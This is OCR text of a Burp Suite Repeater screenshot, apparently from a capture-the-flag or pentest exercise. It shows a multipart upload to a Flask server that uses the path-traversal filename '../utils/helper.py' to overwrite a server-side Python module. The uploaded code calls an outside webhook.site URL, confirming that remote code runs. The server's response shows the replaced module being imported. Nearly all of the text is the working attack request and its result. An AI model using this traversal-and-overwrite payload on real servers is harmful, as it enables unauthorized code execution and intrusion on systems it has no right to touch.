 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JOSEPH
Search Settings
3 × +
Send Cancel < >
Target: http://113.171.248.61:8008 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /uploader HTTP/1.1
2 Host: 113.171.248.61:8008
3 Content-Length: 504
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://113.171.248.61:8008
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary88z4skrarojTKUmd
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://113.171.248.61:8008/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=eyJudW1fZmlsZSI6MX0.aB7ekw.OgXGVXB1Lngz_AecCvRbR7GR0a8
14 Connection: keep-alive
15
16 ------WebKitFormBoundary88z4skrarojTKUmd
17 Content-Disposition: form-data; name="files"; filename="../utils/helper.py"
18 Content-Type: text/x-python
19
20 def ping_webhook():
21     import requests
22     url = "https://webhook.site/3262fb17-7439-4e6f-a284-b56b7c710cf4"
23     try:
24         resp = requests.get(url, timeout=5)
25         print(f"Webhook responded: {resp.status_code}")
26     except requests.RequestException as e:
27         print(f"Request failed: {e}")
28
29 ------WebKitFormBoundary88z4skrarojTKUmd--
30
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.13.3
3 Date: Sat, 10 May 2025 05:25:17 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 73
6 Vary: Cookie
7 Set-Cookie: session=eyJudW1fZmlsZSI6Mn0.aB7jPQ.MDTWDzFESx5lEok_LQsS_DO_5J0; HttpOnly; Path=/
8 Connection: close
9
10 Lỗi xử lý file: module 'utils.helper' has no attribute 'rename_file'
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 7
Inspector
Notes
Done
354 bytes | 65 millis
Event log (1) All issues (2)
Memory: 194.6MB
12:25 PM
5/10/2025